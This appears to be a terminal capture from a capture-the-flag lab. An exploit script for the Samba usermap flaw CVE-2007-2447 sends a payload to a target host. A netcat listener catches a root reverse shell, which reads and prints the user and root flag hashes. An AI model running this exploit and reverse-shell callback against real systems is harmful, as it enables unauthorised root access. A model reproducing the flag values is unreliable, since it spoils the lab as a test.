 [@]
dwm-6.4
➜ CVE-2007-2447 git:(master) python usermap_script.py 10.10.10.3 139 10.10.14.5 1234
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
➜ CVE-2007-2447 git:(master)
➜ ~ nc -lvnp 1234
Connection from 10.10.10.3:58689
whoami && id
root
uid=0(root) gid=0(root)
cat /home/makis/user.txt
bd8c7766d24237513a0fce39feb24869
cat ~/root.txt
dc338c9c40d413dfd96bef9fb37cc714